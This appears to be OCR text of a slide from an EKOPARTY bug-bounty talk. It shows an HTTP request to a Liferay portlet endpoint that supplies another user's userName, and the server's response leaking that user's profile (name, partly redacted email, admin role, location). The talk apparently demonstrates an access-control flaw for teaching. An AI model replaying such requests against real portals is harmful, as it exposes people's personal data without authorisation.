 EKOPARTY
HACK THE PLANET
Explotando el issue
1 GET /fi/ renew-expired?p_p_id=
renewrequest_ &p_p_lifecycle=2&p_p_state=normal&p_p_mode
=view&p_p_resource_id=addUserDetail&
_renewrequest_WAR_globaldesignportlet_mvcPath=
%2Fhtml%2Fuserrequest%2Frenew%2Fview.jsp&
_renewrequest_WAR_globaldesignportlet_userName=hrbap074 HTTP/1.1
2 Host: .com
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0)
Gecko/20100101 Firefox/111.0
4 Connection: close
5
6
"id":359,
"firstName":"Holly",
"lastName":"Bat ",
"email":"holly.Batt com",
"eid":"hrbap074",
"logged_at":"2023-01-11 19:46:22",
"role":"admin",
1 HTTP/1.1 200 200
2 Date: Tue, 28 Feb 2023 22:34:42 GMT
3 Content-Type: html/text;charset=UTF-8
4 Content-Length: 389
5 Connection: close
6 Set-Cookie: AWSALB=
9MQlR+7Mm0csrYvjbzG25r Ni+3ylJMVsmdd0vuzbpb
jIapWOeiDOpY7N3mNHFqCU T; Path=/
7 Set-Cookie: AWSALBCORS
9MQlR+7Mm0csrYvjbzG25r Ni+3ylJMVsmdd0vuzbpb
jIapWOeiDOpY7N3mNHFqCU T; Path=/;
SameSite=None; Secure
8 Server: Apache/2.4.29 (Ubuntu)
9 X-Content-Type-Options: nosniff
10 X-Frame-Options: SAMEORIGIN
11 X-XSS-Protection: 1
12 Set-Cookie: JSESSIONID=5390BC4B3DF7882484529A2608D23533; Path=/; Secure; HttpOnly
13 Set-Cookie: GUEST_LANGUAGE_ID=fi_FI; Expires=Wed, 28-Feb-2024 22:34:42 GMT; Path=/; Secure;
HttpOnly
14 Expires: Thu, 01 Jan 1970 00:00:00 GMT
15 Cache-Control: private, no-cache, no-store, must-revalidate
16 Pragma: no-cache
17 Set-Cookie: COOKIE_SUPPORT=true; Expires=Wed, 28-Feb-2024 22:34:42 GMT; Path=/; Secure;
HttpOnly
18 Liferay-Portal: Liferay Digital Experience Platform
19 ETag: "dc8518ed"
20
21 {"zip":null,"companyCode":"","lastName":"Bat ","country":"USA","addre :n
ull,"address1":"
75025","userName":"hrbap074","title":null,"enabled":false,"accountStatus "
:"Holly","workphone":"","mobilephone":" ","company":"
","state":"TX","userType":"MI
Associate","email":"holly.bat .com"}
BUGBOUNTY
ARGENTINA
43